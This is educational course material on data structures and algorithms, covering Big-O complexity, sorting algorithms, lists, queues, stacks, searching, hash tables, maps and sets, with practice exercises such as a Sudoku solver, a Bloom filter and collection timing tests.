The suggested solution to this problem is to “try it and see”. So for example start with the top left cell. That cannot be 1 or 2 (already in the row), or 6 (already in the column), or 2 or 4 (already in the 3x3 square). So valid possibilities are 3, 5, 7, 8, 9. Try each of these in turn. That gives you five branches from the “root” node at the top of your search tree (i.e. the starting board). For each of these possible solutions, repeat the exercise with the next empty square, and so on. Eventually, all the search paths will lead to an impossible situation (an empty square with no valid numbers to fill it), except one. This method is sometimes called “backtracking”.
The aim of Sudoku is to fill in all cells in the grid with numbers. All cells must contain a number from 1 to 9. The rules are:
- Each row must contain the numbers 1–9, once each
- Each column must contain the numbers 1–9, once each
- Each 3x3 square (marked with bold borders) must contain the numbers 1–9, once each
The numbers supplied in the example grid must remain unchanged; your goal is to fill in the remaining squares with numbers. A good Sudoku has only one possible solution.
Stretch goal
Try using the other type of algorithm – depth first or breadth first – and compare the results.
Part 5 – Maps and Sets
Bloom Filters
Read through the explanation of how a Bloom Filter works on CodeKata, and then implement one as suggested.
Bloom Filters by Example provides an interactive visualisation of how bloom filters work.
Find some way of testing your solution – for example generating random words as suggested in the kata, or doing it manually. How can you decide how large your bitmap should be and how many hashes you need?
- A bitmap is just an array of boolean values (there may be more efficient ways to implement a bitmap in your language, but it’s not necessary to take advantage of this, at least for your initial attempt at the problem).
- You should be able to find how to calculate an MD5 hash in your language by searching on Google – there’s probably a standard library to do it for you. This is probably the easiest to find (but not necessarily the quickest) hash function for this kata.
Time Comparison
Using a code time tester, compare the efficiency of maps and sets with a standard ArrayList. To do this:
- Create an ArrayList and a HashSet containing a sufficiently large number, perhaps 1,000,000, integers (note that you’ll have to use
Integer, notint– see boxed types for more information) - For each item in the collection, call
.contains()to see if that number is in the collection. Time this operation for each type of collection and see which is faster. - For each item in the collection, iterate through all entries. For the ArrayList use a simple for loop (don’t use
.forEach()). For the HashSet, you’ll need to call.iterator()to get hold of an iterator object and can then call.next()on the iterator while.hasNext()returnstrue. Time this operation for each type of collection and see which is faster.
Using Java 8 streams on the data may introduce time dilations which could skew the time taken for each operation. You’re timing ArrayLists and HashSets, not Streams.
Data Structures and Algorithms
KSBs
K9
algorithms, logic and data structures relevant to software development for example:- arrays- stacks- queues- linked lists- trees- graphs- hash tables- sorting algorithms- searching algorithms- critical sections and race conditions
The reading and exercise for this module addresses using different algorithms and data structures.
K7
Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The exercises for this module show implementing resuable solutions to the problem.
S16
apply algorithms, logic and data structures
The exercise for this module applies their knowledge of using different algorithms and data structures.
Data Structures and Algorithms
- Understand common data structures and common implementations such as arrays, stacks, queues, linked lists, trees and hash tables
- Learn important algorithms and logic for sorting and searching and understand how to compare their performance
Introduction
A data structure is a way of organising and storing data within programs.
An algorithm is a method of processing data structures.
In general, programming is all about building data structures and then designing algorithms to run on them, but when people talk about “data structures and algorithms” they normally mean the standard building blocks that you put together into your own programs. So in this course, we will be looking at:
- Various standard data structures:
- Lists
- Stacks
- Queues
- Dictionaries or Maps
- Sets
- A few common algorithms:
- Sorting data into order
- Searching through data for a particular value
Part 1 – Algorithmic complexity
Complexity is a general way of talking about how fast a particular operation will be. This is needed to be able to compare different structures and algorithms.
Consider the following pseudocode:
function countRedFruit(basket):
var count = 0
foreach fruit in basket:
if fruit.colour == red:
count = count + 1
return count
The answer to the question How long does this take to execute? will depend on many factors such as the language used and the speed of the computer. However, the main factor is going to be the total number of fruit in the basket: if we pass in a basket of 10 million fruit, it will probably take about a million times longer than 10 fruit.
To describe this, we use ‘Big-O Notation’, which is a way of expressing how long the algorithm will take based on the size of the input. If the size of our input is n, then the example above will take approximately n iterations, so we say that the algorithm is O(n).
When using this notation, constant multiples and ‘smaller’ factors are ignored, so the expression contains only the largest term. For example:
| Big O | Description | Explanation | Example |
|---|---|---|---|
| O(1) | Constant Time | The algorithm will always take about the same time, regardless of input size. The algorithm is always very fast | Finding the first element of a list |
| O(log(n)) | Logarithmic Time | The algorithm will take time according to the logarithm of the input size. The algorithm is efficient at handling large inputs | Binary search |
| O(n) | Linear Time | The algorithm will take time proportional to the input size. The algorithm is about as slow for large inputs as you might expect | Counting the elements of a list |
| O(n²) | Quadratic Time | The algorithm will take time quadratic to the input size. The algorithm is inefficient at handling large inputs | Checking for duplicates by comparing every element to every other element |
There are many other possibilities of course, and it’s only really interesting to compare different complexities when you need to choose a known algorithm with a large amount of data.
If we consider the following algorithm:
function countDistinctColours(basket):
var count = 0
for i in 0 to basket.length-1:
var duplicated = false
for j in 0 to i-1:
if basket[i].colour == basket[j].colour:
duplicated = true
if not duplicated:
count = count + 1
return count
This counts the number of different colours in the basket of fruit. Pass in a basket of 10 fruits where 2 are red, 1 is yellow and 7 are green; it will give the answer 3, and it will do so quite quickly. However, pass in a basket of 10 million fruits and it doesn’t just take a million times longer. It will instead take (nearly) a million million times longer (that is, a trillion times longer). The two nested for-loops mean that the size of the basket suddenly has a hugely more significant effect on execution time.
In this case, for each piece of input, we execute the body of the outer loop, inside which there is another loop, which does between 0 and n iterations (depending on i). This means that the overall cost is n * n/2; because constant factors are ignored when considering complexity, the overall complexity is O(n²).
Speed vs memory
Above we describe computational complexity, but the same approach can be applied to memory complexity, to answer the question How much space do the data structures require to take up?
The code snippet above has a memory complexity of O(1). That is, it uses a fixed amount of memory – an integer. How big these integers are is not relevant – the important point is that as the size of the input gets bigger, the amount of memory used does not change.
Consider the following alternative implementation of countDistinctColours:
function countDistinctColoursQuickly(basket):
var collection
for i in 0 to basket.length-1:
if not collection.contains(basket[i].colour):
collection.add(basket[i].colour)
return collection.size
If it is assumed that there is no constraint on how many different colours may exist (so in a basket of a million fruits, each may have a unique colour) then the collection might end up being as big as our basket. Therefore the memory complexity of this algorithm is O(n).
In general, speed is much more important than memory, but in some contexts, the opposite may be true. This is particularly the case in certain tightly constrained systems; for example, the Apollo Guidance system had to operate within approximately 4KB of memory!
Part 2 – Sorting algorithms
This topic looks at algorithms for sorting data. Any programming language’s base library is likely to provide implementations of sorting algorithms already, but there are a number of reasons why it’s valuable to understand how to build them from scratch:
- It’s worth understanding the performance and other characteristics of the algorithms available to you. While much of the time “any sort will do”, there are situations where the volumes of data or constraints on resources mean that you need to avoid performance issues.
- Sorting algorithms are a good example of algorithms in general and help get into the mindset of building algorithms. You may never need to implement your own sort algorithm, but you will certainly need to build some algorithms of your own in a software development career.
- It may be necessary for you to implement a bespoke sorting algorithm for yourself. This is normally in specialised cases where there are particular performance requirements or the data structure is not compatible with the standard libraries. This will not be a regular occurrence, but many seasoned programmers will have found a need to do this at some point in their careers.
Selection sort
Selection Sort is one of the simplest sorting algorithms. Assume that there is an array of integers, for example:
4,2,1,3
Start by scanning the entire list (array indexes 0 to n-1) to find the smallest element (1) and then swap it with the first element in the list, resulting in:
1,2,4,3
At this point, you know that the first element is in the correct place in the output, but the rest of the list isn’t in order yet. So the exercise is repeated on the rest of the list (array indexes 1 to n-1) to find the smallest element in that sub-array. In this case, it’s 2 – and it’s already in the right place, so it can be left there (or if you prefer, “swap it with itself”).
Finally indexes 2 to n-1 are checked, to find that 3 is the smallest element. 3 is swapped with the element at index 2, to end up with:
1,2,3,4
Now there is only one element left that has not been explicitly put into order, which must be the largest element and has ended up in the correct place at the end of the list.
- Find the smallest element in the list
- Swap this smallest element with the first element in the list
- The first element is now in the correct order. Repeat the algorithm on the rest of the list
- After working through the entire list, stop

Note that each time through the loop one item is found that can be put into the correct place in the output. If there are 10 elements in the list, the loop must be done 10 times to put all the elements into the correct order.
Selection sort analysis
For a list of length n, the system has to go through the list n times. But each time through, it has to “find the smallest element in the list” – that involves checking all n elements again; therefore the complexity of the algorithm is O(n²). (Note that the cost isn’t n * n, but n + (n-1) + (n-2) + ... – but that works out as an expression dominated by an n².)
O(n²) is quite slow for large lists. However, Selection Sort has some strengths:
- It’s very simple to write code for.
- The simplicity of the implementation means that it’s likely to be very fast for small lists. (Remember that Big-O notation ignores halving / doubling of speeds – which means that this can beat an algorithm that Big-O says is much faster, but only for short enough lists).
- It always takes the same length of time to run, regardless of how sorted the input list is.
- It can operate in place, i.e. without needing any extra memory.
- It’s a “stable” sort, i.e. if two elements are equal in the input list, they end up in the same order in the result. (Or at least, this is true provided you implement “find the smallest element in the list” sensibly).
Insertion sort
Insertion Sort is another relatively simple sorting algorithm that usually outperforms Selection Sort. While it too has O(n²) time complexity, it gets faster the more sorted the input list is, down to O(n) for an already sorted list. (That is as fast as a sorting algorithm can be – every element in the list must be checked at least once).
Insertion Sort can also be used to sort a list as the elements are received, which means that sorting can begin even if the list is incomplete – this could be useful for example if you were searching for airline prices on a variety of third-party systems, and wanted to make a start on sorting the results into price order before a response is received from the slowest system.
Starting with the same example list as last time:
4,2,1,3
Begin by saying that the first element is a sorted list of length one. The next goal is to create a sorted list of length two, featuring the first two elements. This is done by taking the element at index 1 (we’ll call it x) and comparing it with the element to its left. If x is larger than the element to its left then it can remain where it is and the system moves on to the next element that needs to be sorted.
If x is smaller, then the element on its left is moved one space to the right; then x is compared with the next element to the left. Eventually x is larger than the element to its left, or is at index 0.
In our example, 2 is smaller than 4 so we move 4 one place to the right and 2 is now at index 0. It isn’t possible to move the 2 any further so it is written at index 0:
2,4,1,3
Now the next element is added to the sorted list. 1 is smaller than 4, so 4 is moved to the right. Then 1 is compared with 2; 1 is smaller than 2, so 2 is moved to the right. At this point, 1 is at index 0.
1,2,4,3
Finally, the last element is added to the sorted list. 3 is less than 4 so the 4 is moved to the right. 3 is larger than 2 however, so the process stops here and 3 is written into the array.
1,2,3,4
- Start with a sorted list of length 1
- Pick the next element to add to the sorted list. If there are no more elements, stop – the process is complete
- Compare this to the previous element in the sorted list (if any)
- If the previous element is smaller, the correct position has been found – go to the next element to be added
- Otherwise, swap these two elements and compare them to the next previous element

Insertion sort analysis
Each element is examined in turn (O(n)), and each element could be compared with all the previous elements in the array (O(n)), yielding an overall complexity of O(n²). However, in the case that the array is already sorted, rather than “compare with all the previous elements in the array”, only a single comparison is done (cost O(1)), giving an overall complexity of O(n). If it is known that the input array is probably mostly sorted already, Insertion Sort can be a compelling option.
It’s worth noting that one downside of Insertion Sort is that it involves a lot of moving elements around in the list. In Big-O terms that is not an issue, but if writes are expensive for some reason (for example, if the sort is running in place on disk rather than in memory, because of the amount of data) then this might be an issue to consider.
Merge sort
Merge Sort is an example of a classic “divide and conquer” algorithm – deal with a larger problem by splitting it in half, and then handling the two halves individually. In this case, handling the two halves means sorting them; once you have two half-sized lists, you can then recombine them relatively cheaply into a single full-size list while retaining the sort order.
If this approach is applied recursively, it will produce a load of lists of length 1 (no further sorting required – any list of length 1 must already be correctly sorted), so these lists are then merged together in pairs repeatedly until the final sorted list is produced.
This process begins by treating each element of the input as a separate sorted list of length 1.
- Pick a pair of lists
- Merge them together
- Compare the first element of each list
- Pick the smallest of these two
- Repeat with the remainder of the two lists until done
- Repeat for the next pair of lists
- Once all the pairs of lists have been merged:
- Replace the original list with the merged lists
- Repeat from the start
- When there’s just one list left, the process is complete

Merge sort analysis
The merge operation has complexity O(n). An operation that involves repeatedly halving the size of the task will have complexity O(log n). Therefore the overall complexity of Merge Sort is O(n * log n). If you try out a few logarithms on a calculator you’ll see that log n is pretty small compared to n, and doesn’t scale up fast as n gets bigger – so this is “only a little bit slower than O(n)”, and thus a good bet in performance terms.
The main downsides of Merge Sort are:
- Additional storage (
O(n)) is needed for the arrays being merged together. - This is not a stable sort (that is, no guarantee that “equal” elements will end up in the same order in the output).
Quick sort (advanced)
Unsurprisingly given its name, Quick Sort is a fairly fast sort algorithm and one of the most commonly used. In fact, it has a worst-case complexity of O(n²), but in the average case its complexity is only O(n * log n) and its implementation is often a lot faster than Merge Sort. It’s also rather more complicated.
Quick sort works by choosing a “pivot” value and then splitting the array into values less than the pivot and values more than the pivot, with the pivot being inserted in between the two parts. At this point, the pivot is in the correct place and can be left alone, and the method is repeated on the two lists on either side of the pivot. The algorithm is usually implemented with the pivot being chosen as the rightmost value in the list.
Sorting the list into two parts is the tricky part of the algorithm and is often done by keeping track of the number of elements it has found that are smaller than the pivot and the number that are larger than the pivot. By swapping elements around, the algorithm keeps track of a list of elements smaller than the pivot (on the left of the list being sorted), a list of elements larger than the pivot (in the middle of the list being sorted), and the remaining elements that haven’t been sorted yet (on the right of the list being sorted). When implemented this way, Quick Sort can operate on the list in place, i.e. it doesn’t need as much storage as Merge Sort. However, it does require some space for keeping track of the algorithm’s progress (e.g. knowing where the starts and ends of the various sub-lists are) so overall it has space complexity of O(log(n)).
Let’s start with an unsorted list and walk through the algorithm:
7, 4, 3, 5, 1, 6, 2
Firstly choose the pivot, naively taking the rightmost element (2). Now the pivot is compared with the leftmost element. 7 is greater than 2 so our list of values smaller than the pivot is in indexes 0 to 0, and our list of values greater than the pivot is in indexes 0 to 1. The next few elements are all also greater than 2, so we leave them where they are and increase the size of our list of elements larger than the pivot.
We eventually reach index 4 (value 1). At this point, we find a value smaller than the pivot. When this happens we swap it with the first element in the list of values greater than the pivot to give:
1, 4, 3, 5, 7, 6, 2
Our list of “values smaller than the pivot” is now in indexes 0 to 1, and our list of “values greater than the pivot” is in indexes 1 to 4.
The value 6 is again larger than the pivot so we leave it in place. We’ve now reached the pivot so we swap it with the first element in the list of values greater than the pivot:
1, 2, 3, 5, 7, 6, 4
At this point, the value 2 is in the correct place and we have two smaller lists to sort:
[ 1 ] and [ 3, 5, 7, 6, 4 ]
From here the process is repeated until there are lists of length 1 or 0.
Ideally, at each stage, the pivot would end up in the middle of list being sorted. Being unlucky with pivot values is where the worst case O(n²) performance comes from. There are some tricks that can be done to minimise the chances of choosing bad pivot values, but these complicate the implementation further.
Part 3 – Lists, queues, and stacks
Most programming languages’ base library will have a variety of list-like data structures, and in almost all cases you could use any of them. However there is generally a “best” choice in terms of functionality and performance, and the objective of this topic is to understand how to make this choice.
Lists
A list in programming is an ordered collection (sequence) of data, typically allowing elements to be added or removed. The following methods will usually be found on a list:
- Get the length of the list
- Get a specified element from the list (e.g. 1st or 2nd)
- Find out whether a particular value exists somewhere in the list
- Add an element to the end of the list
- Insert an element into the middle of the list
- Remove an element from the list
Note that some of these methods typically exist on a simple array too. However lists differ from arrays in that they are (normally) mutable, i.e. you can change their length by adding or removing elements.
List implementations
There are many ways to implement a list, but on the whole, there are two key approaches:
- Store the data as an array. An array has a fixed length, so to add things to the list, the list implementation may need to create a new, larger copy of the array.
- Store the data as a “chain”, where each item points to the next item in the list – this is known as a linked list.
These implementations are examined in more detail below.
Array lists
Array lists store their data in an array. This typically needs two pieces of data:
- The array
- A variable storing the length of the list, which may currently be less than the size of the array
When an array list is created it will need to “guess” at a suitable size for its underlying array (large enough to fit all the elements you might add to it, but not so large as to waste memory if you don’t end up adding that many items). Some list implementations allow you to specify a “capacity” in the constructor, for this purpose.
Array lists are fairly simple to implement, and have excellent performance for some operations:
- Finding a particular element in the list (say the 1st or the 4th item) is extremely fast because it involves only looking up a value in the array
- Removing elements from the end of the list is also extremely fast because it is achieved by reducing the variable storing the length of the list by one
- Adding elements to the end of the list is normally also very fast – increment the list length variable, and write the new value into the next available space in the array
However, some operations are rather slow:
- If an element is added to the end of the list and the array is already full, then a whole new copy of the array must be created with some spare space at the end – that’s
O(n) - If we add or remove an element from the middle of the list, the other items in the list must be moved to create or fill the gap – also
O(n)
Therefore array lists are a good choice in many cases, but not all.
Linked lists
Linked lists store their data in a series of nodes. Each node contains:
- One item in the array
- A pointer (reference) to the next node, or null if this is the end of the list
Linked lists perform well in many of the cases where array lists fall short:
- Adding an item in the middle of the list is just a case of splicing a new node into the chain – if the list was A->B and the goal is to insert C between A and B, then a node C is created with its
nextnode pointing to B, and A is updated so that itsnextnode points to C instead of B. Hence the chain now goes A->C->B. This is a fast (O(1)) operation. - Removing an item from anywhere in the list is similarly quick.
However, linked lists aren’t as good for finding items. In order to find the 4th element you need to start with the 1st node, follow the pointer to the 2nd, etc. until you reach the 4th. Hence finding an item by index becomes an O(n) operation – we have gained speed in modifying the list but lost it in retrieving items.
This disadvantage doesn’t apply if stepping through the list item by item, though. In that case, you can just remember the previous node and hence jump straight to the next one. This is just as quick as an array list lookup.
So linked lists are good for cases where there is a need to make modifications at arbitrary points in the list, provided that the process is stepping through the list sequentially rather than looking up items at arbitrary locations.
Doubly linked lists
It is worth mentioning a variant on the linked list, that stores two pointers per node – one pointing to the next node, and one pointing to the previous node. This is known as a doubly linked list. It is useful in cases where you need to move forward or backward through the list and has similar performance characteristics to a regular linked list although any modification operations are slightly slower (albeit still O(1)) because there are more links to update.
Complexity summary
As a quick reference guide, here are the typical complexities of various operations in the two main implementations:
| Operation | ArrayList | LinkedList |
|---|---|---|
| size | O(1) | O(1) |
| get | O(1) | O(n) |
| contains | O(n) | O(n) |
| add | O(1)* | O(1) |
| insert | O(n) | O(1) |
| remove | O(n) | O(1) |
*When there is enough capacity
JavaScript arrays
JavaScript provides only one list implementation, called an array (not to be confused with Java or C# arrays), which should be familiar: const foo = [1,2,3]. The precise implementation of JavaScript arrays is complex, and generally not worth exploring in detail.
Use JavaScript arrays for all your list structures unless you are sure that the performance is unsuitable.
The performance characteristics will usually be more like array lists than linked lists, but it can vary depending on the situation and interpreter (browser).
JavaScript arrays expose an API that looks like an array list, but they are allowed to be sparse, in other words, there need not be data stored at every index. This is because JavaScript arrays behave as if the data is actually stored in a JavaScript object using the array indices as keys. Further complicating matters, the JavaScript virtual machine chooses whether to internally store the JavaScript array linearly as an array-list, or as an object – resulting in different performance characteristics in different situations. How the virtual machine makes these decisions is outside the scope of this course, but there are plenty of good articles on the internet to help you, such as this article on optimising arrays written by the V8 team (V8 is the JavaScript engine used in Chrome and Node).
Newer versions of JavaScript also have Typed Arrays which provide a lower-level API for accessing fixed-length raw binary data, which will be more performant in some situations.
Queues
The above considers the general case of lists as sequences of data, but there are other data structures worth considering that are “list-like” but have specialised behaviour.
A queue is a “first in, first out” list, much like a queue in a supermarket – if three pieces of data have been put into the queue, and then one is fetched out, the fetched item will be the first one that had been put in.
The main operations on a queue are:
- Enqueue – put a new element onto the end of the queue
- Dequeue – remove the front element from the queue
- Peek – inspect the front of the queue, but don’t remove it
A queue may be implemented using either of the list techniques above. It is well suited to a linked list implementation, because the need to put things on the queue at one end and remove them from the other end implies the need for fast modification operations at both ends.
Queues are generally used just like real-life queues, to store data that we are going to process later. There are numerous variants on the basic theme to help manage the queue of data:
- Bounded queues have a limited capacity. This is useful if there is one component generating work, and another component carrying out the work – the queue acts as a buffer between them and imposes a limit on how much of a backlog can be built up. What should happen if the queue runs out of space depends on the particular requirements, but typically a queue will either silently ignore the extra items, or tell the caller to slow down and try again later.
- Priority queues allow some items to “queue jump”. Typically anything added to the queue will have a priority associated with it, and priority overrides the normal first-in-first-out rule.
Most programming languages have queues built into their base libraries, but again JavaScript is an exception. The built-in array type may be used as a queue using the push and shift methods but this is very inefficient for large queues. If performance is a concern, it will be necessary to either use a library or implement a custom solution.
Stacks
While a queue is first-in, first-out, a stack is first-in, last-out. It’s like a pile of plates – if you add a plate to the top of the stack, it’ll be the next plate someone picks up.
The main operations on a stack are:
- Push – put something onto the top of the stack
- Pop – take the top item off the stack
- Peek – inspect the top of the stack, but don’t remove it
Stacks always add and remove items from the same end of the list, which means they can be efficiently implemented using either array lists or linked lists.
The most common use of a stack in programming is in tracking the execution of function calls in a program – the “call stack” that you can see when debugging in a development environment. You are in fact using a stack every time you make a function call. Because of this, “manual” uses of stacks are a little rarer. There are many scenarios where they’re useful, however, for example as a means of tracking a list of future actions that will need to be dealt with most-recent-first.
Stacks can be implemented in JavaScript using the push and pop methods on a JavaScript array.
Searching
Nearly all computer programs deal with data, and often a significant quantity of it. This section covers a few approaches to searching through this data to find a particular item. In practice, the code that does the searching will often be separate from the code that needs it – for example, if the data is in a database then the easiest approach to finding some data is to ask the database engine for it, and that engine will carry out the search. It is still valuable to understand the challenges faced by that other code so you know what results to expect. Have you asked a question that can be answered easily, in milliseconds, or could it take a significant amount of computing power to get the information you need?
Linear search
When searching for data, a lot depends on how the data is stored in the first place. Indeed, if efficient search performance is needed then it will normally pay to structure the data appropriately in the first place. The simplest case to consider is if the data is stored in some sort of list. If it is assumed that the list can be read in order, examining the elements, then searching through such a list is easy.
- Start with the first element
- If this element matches the search criteria, then the search is successful and the operation stops
- Move on to the next element in the list, and repeat

The above assumes that there is only a single match – if there may be many, then the process does not stop once a match is found but will need to keep going.
This type of search is very simple, and for small sets of data, it may be adequate. However it is intrinsically quite slow – given suitable assumptions about the data being randomly arranged, you would expect on average to search through half the data before the answer is found. If the data is huge (for example, Google’s search index) then this may take a long time. Even with small amounts of data, linear search can end up being noticeably slow, if there are a lot of separate searches.
In formal notation, the complexity of linear search is O(n) – if there are n elements, then it will take approximately n operations. Recall that constant multiples are ignored – so the number of operations could be doubled or tripled and the complexity would still be O(n).
Lookups
To illustrate the potential for improvement by picking a suitable data structure, let’s look briefly at another very simple case. Assume that there is a list of personnel records consisting of an Employee ID and a Name, then start by arranging the data into a hashtable:
- Create an array of say 10 elements, each of which is a list of records
- For each record:
- Compute hash = (Employee ID modulo 10)
- Add the record to list at the position number hash in the array
The size of the array should be set to ensure that the lists are relatively short; two or three elements are appropriate. Note that it is important to ensure that a good hash function is used; the example above is overly simplistic, but a good hash function is one that minimises the chances of too many inputs sharing the same hash value.
Now if searching for a specific employee ID does not require checking through the full list of records. Instead, this may be done:
- Compute hash = (Employee ID we’re searching for, modulo 10)
- Look up the corresponding list in the array (using the hash as an index in the array)
- Search through that list to find the right record
Therefore only a handful of operations had to be performed, rather than (on average) checking half the records. And the cost can be kept down to this small number regardless of many employees are stored – adding extra employees does not make the algorithm any more expensive, provided that the size of the array is increased. Thus this search is essentially O(1); it’s a fixed cost regardless of the number of elements you’re searching through.
It is not always possible to pre-arrange the data in such a convenient way. But when possible, this approach is very fast to find what you’re looking for.
Binary search
Consider again the scenario of searching a list of data, but when it is not possible to create a hashtable (for example, there may be too much data to load it all into memory). However, in this case, assume that the data is conveniently sorted into order.
The best algorithm in this case is probably the binary search.
- Start with the sorted list of elements
- Pick the middle of the list of elements
- If this is the element being searched for, then the search is successful and the operation stops
- Otherwise, is the target element before or after this in the sort order?
- If before, repeat the algorithm but discard the second half of the list
- Otherwise, repeat but discard the first half of the list

Each time through the loop, half of the list is discarded. The fact that it’s sorted into order makes it possible to know which half the result lies in, and can hence home in on the result fairly quickly.
Strictly speaking, the complexity of this algorithm is O(log n). In x steps it is possible to search a list of length (2^x), so to search a list of length y requires (log y) steps. If the operation were searching 1024 items, only 10 elements would need to be checked; that’s a massive saving but it depends on your knowing that the search space is ordered.
Binary trees
A closely related scenario to the above is when the data can be arranged in a tree structure. A tree is a structure like the following.

It looks like a real life tree, only upside-down. Specifically:
- The “root” of the tree (at the top, in this case, “R”) has one or more “branches”
- Each of those branches has one or more branches
- And so on, until eventually a “leaf” is reached, i.e. a node with no branches coming off it
A common data structure is a binary tree, where each node has at most two branches. Typically data will be arranged in a binary tree as follows:
- Each node (root, branch, or leaf) contains one piece of data
- The left branch contains all the data that is “less than” what’s in the parent node
- The right branch contains all the data that is “greater than” what’s in the parent node
Doing a search for a value in a binary tree is very similar to the binary search on a list discussed above, except that the tree structure is used to guide the search:
- Check the root node
- If this is the element being searched for, then the search is successful and the operation stops
- Otherwise, is the target element less than or greater than this one?
- If less than, repeat the algorithm but starting with the left branch
- Otherwise, repeat but starting with the right branch

The complexity of this search is generally the same as for binary search on a list (O(log n)), although this is contingent on the tree being reasonably well balanced. If the root node happens to have the greatest value, then there is no right branch and only a left branch – in the worst case, if the tree is similarly unbalanced all the way down, it might be necessary to check every single node in the tree, i.e. much like a linear search.
Depth first and breadth first search
Consider the scenario of a tree data structure that is not ordered, or is ordered by something other than the field being searched on. There are two main strategies that can be used – depth first or breadth first.
Breadth first search involves checking the root node, and then checking all its children, and then checking all the root’s grandchildren, and so on. All the nodes at one level of the tree are checked before descending to the next level.

Depth first search, by contrast, involves checking all the way down one branch of the tree until a leaf is reached and then repeating for the next route down to a leaf, and so on. For example one can start by following the right branch every time, then going back and level and following the left branch instead, and so on.

The implementations of breadth first and depth first search are very similar. Here is some pseudocode for depth first search, using a Stack:
push the root node onto a stack
while (stack is not empty)
pop a node off the stack
check this node to see if it matches your search (if so, stop!)
push all the children of this node onto the stack
Breadth first search is identical, except that instead of a Stack, a Queue is used. Work through a small example and check you can see why the Stack leads to a depth first search, while a Queue leads to breadth first.
Which approach is best depends on the situation. If the tree structure is fixed and of known size, but there is no indication of where the item being searched for lies, then it might be necessary to search the entire tree. In that case, breadth first and depth first will take exactly the same length of time. So the only pertinent question is how much memory will be used by the Stack / Queue – if the tree is wide but shallow, depth first will use less memory; if it’s deep but narrow, breadth first will be better. Obviously if there is some knowledge of where the answer is most likely to lie, that might influence the search strategy chosen.
Searching through data that doesn’t exist yet
Depth first and breadth first searches are quite straightforward when there is a regular data structure all loaded into memory at once. However, exactly the same approach can be used to explore a search space that needs to be calculated on the fly. For example, in a chess computer: the current state of the chessboard is known (the root of the tree), but the subsequent nodes will need to be computed as the game proceeds, based on the valid moves available at the time. The operation “push all the children of this node onto the stack (or queue)” involves calculating the possible moves. Since chess is a game with many possible moves, the tree will be very wide – so it may be preferable to do a depth first search (limiting the process to exploring only a few moves ahead) to avoid using too much memory. Or perhaps it would be preferable to do a breadth first search in order to quickly home in on which is the best first move to make; after all, if checkmate can be reached in one move, there’s no point exploring other possible routes.
Part 5 – Dictionaries and sets
The above sections explore how data may be stored in lists. This topic looks at the other most common class of data structures, storing unsorted collections and lookup tables. The goal of this section is to understand where to use a structure such as a dictionary or set, and enough about how they work internally to appreciate their performance characteristics and trade-offs.
Dictionaries or Maps
In modern programming languages, the term “map” is generally used as a synonym for “dictionary”. Throughout the rest of this topic, the word “dictionary” will be used for consistency.
A dictionary is like a lookup table. Given a key, one can find a corresponding value. For example, a dictionary could store the following mapping from employee IDs to employee names:
| Key | Value |
|---|---|
| 17 | Fred |
| 19 | Sarah |
| 33 | Janet |
| 42 | Matthew |
A dictionary typically has four key operations:
- Add a key and value to the dictionary
- Test whether a particular key exists
- Retrieve a value given its key
- Remove a key (and its value) from the dictionary
Dictionaries are very useful data structures because a lot of real-world algorithms involve looking up data rather than looping over data. Dictionaries allow you to pinpoint and retrieve a specific piece of information, rather than having to scan through a long list.
List dictionaries
The naive implementation of a dictionary is to store its contents as an array or list. This is fairly straightforward to implement and gives great performance for adding values to the dictionary (just append to the array). Typically a linked list would be used, which means that removing values is efficient too. Keys can also be easily retrieved in the order they’d been added, which may be useful in some situations.
However, list dictionaries are very expensive to do lookups in. The entire list must be iterated over in order to find the required key – an O(n) operation. Since this is normally a key reason for using a dictionaries, list dictionaries are relatively rarely the preferred choice.
Hash tables
One of the fastest structures for performing lookups is a hash table. This is based on computing a hash for each object – a function that returns (typically) an integer.
- Create an array of ‘buckets’
- Compute the hash of each object, and place it in the corresponding bucket
Picking the right number of buckets isn’t easy – if there are too many then a lot of unnecessary space will be used, but if there are too few then there will be large buckets that take more time to search through.
The algorithm for looking up an object is:
- Compute the hash of the desired object
- Look up the corresponding bucket. How this is done is left up to the language implementation but is guaranteed to have complexity
O(1); a naive approach would be to use the code as a memory address offset - Search through the bucket for the object
Since looking up the bucket is a constant O(1) operation, and each bucket is very small (effectively O(1)), the total lookup time is O(1).
JavaScript implementations
JavaScript does not provide an explicit dictionary type, instead, you have a choice of using Objects themselves or using Maps. Behind the scenes, both of these are implemented using Hashtables.
| Operation | Object | Map |
|---|---|---|
| Create | const myObject = {}; | const myMap = new Map(); |
| Set element | myObject.foo = "bar"; ormyObject["foo"] = "bar"; | myMap.set("foo", "bar"); |
| Get element | myObject.foo; ormyObject["foo"]; | myMap.get("foo"); |
| Has element | myObject.hasOwnProperty("bar"); | myMap.has("foo"); |
| Remove element | delete myObject.foo; ordelete myObject["foo"]; | myMap.delete("foo"); |
Here are the key differences:
- Objects only support String valued keys, but with maps, any value may be used as a key or a value.
- Objects have a prototype, which provides some keys by default, which will cause collisions if you’re not careful. Calling the
getfunction on a map does not touch the prototype chain. - Maps can be iterated over directly and there are fewer pitfalls when testing for emptiness –
map.size() === 0instead ofObject.keys(myObject).length === 0.
In general, using Map is preferable to Object except when dealing with JSON – Maps cannot be serialized automatically into JSON but Objects can.
Sets
Like the mathematical concept, a set is an unordered collection of unique elements.
You might notice that the keys of a dictionary or map obey very similar rules – and in fact, any dictionary/map can be used as a set by ignoring the values.
The main operations on a set are:
- Add – Add an item to the set (duplicates are not allowed)
- Contains – Check whether an item is in the set
- Remove – Remove an item from the set
These operations are similar to those on a list, but there are situations where a set is more appropriate:
- A set enforces uniqueness
- A set is generally optimised for lookups (it generally needs to be, to help it ensure uniqueness), so it’s quick to check whether something’s in the set
- A set is explicitly unordered, and it’s worth using when there is a need to add/remove items but the order is irrelevant – by doing so, it is explicit to future readers or users of the code about what is needed from the data structure
JavaScript has its own native Set implementation: sets are created via new Set().
Exercise Notes
- Algorithms, logic and data structures relevant to software development for example:- arrays- stacks- queues- linked lists- trees- graphs- hash tables- sorting algorithms- searching algorithms- critical sections and race conditions
- Apply algorithms, logic and data structures
Part 1 – Algorithmic Complexity
You are running a peer-to-peer lending website that attempts to match borrowers (people who want a loan) to lenders (people who want to invest their money by lending it to someone else). You have found that as your business grows your current matching algorithm is getting too slow, so you want to find a better one. You’ve done some research and have identified a number of options:
- Option A has time complexity
O(n+m)and memory complexityO(n^m)(n to the power of m) - Option B has time complexity
O(n*log(m))and memory complexityO(n*m) - Option C has time complexity
O(n*m)and memory complexityO(n+m)
Which option do you think is most appropriate, and why? What other factors might you need to consider in making your decision?
We use both n and m in our Big-O notation when we have two independent inputs of different size, in this case, borrowers and lenders.
Part 2 – Sorting Algorithms
